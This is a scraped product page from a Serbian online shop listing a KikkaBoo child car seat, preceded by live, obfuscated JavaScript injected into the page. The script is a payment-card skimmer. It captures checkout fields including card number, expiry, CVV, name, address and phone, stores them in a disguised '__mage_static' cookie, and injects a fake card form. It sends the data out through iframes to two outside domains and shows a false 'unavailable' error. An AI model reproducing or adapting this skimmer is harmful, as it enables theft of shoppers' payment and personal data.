_0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.shoppy.rs/"
                   title="Idi na početnu stranicu">
                    Početna                </a>
                        </li>
                    <li class="item category7">
                            <a href="https://www.shoppy.rs/bebi-oprema"
                   title="">
                    Bebi oprema                </a>
                        </li>
                    <li class="item category19">
                            <a href="https://www.shoppy.rs/bebi-oprema/auto-sedista"
                   title="">
                    Auto sedišta                </a>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9307f6238453f3ad54893cc209330b27/k/i/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.webp"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.shoppy.rs/media/catalog/product/cache/9307f6238453f3ad54893cc209330b27/k/i/kikkaboo-autosediste-0-1-2-3-0-36-kg-4-fix-double-isofix-black_1582697.jpg" loading="lazy" /></picture>
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">KikkaBoo autosedište 0-36 kg 4 Fix DOUBLE ISOFIX Black ( KKB70084 )</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.shoppy.rs/kikkaboo-autosediste-0-36-kg-4-fix-double-isofix-black-kkb70084#review-form">
                Ocenite ovaj proizvod            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3897" data-price-box="product-id-3897">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3897"                data-price-amount="20390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20.390,00 RSD</span></span>
        </span>
    
    </div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Dostupnost">
            <span>Rasprodato</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">KKB70084</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="KKB70084"
          action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2tpa2thYm9vLWF1dG9zZWRpc3RlLTAtMzYta2ctNC1maXgtZG91YmxlLWlzb2ZpeC1ibGFjay1ra2I3MDA4NA%2C%2C/product/3897/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="3897" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="3897" />
        <input name="form_key" type="hidden" value="JtV9FGZzcTs5mAsx" />                            

        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    

<a href="#" data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3897","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2tpa2thYm9vLWF1dG9zZWRpc3RlLTAtMzYta2ctNC1maXgtZG91YmxlLWlzb2ZpeC1ibGFjay1ra2I3MDA4NA,,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Dodaj za upoređivanje</span></a>

</div>
<div class="widget block block-static-block">
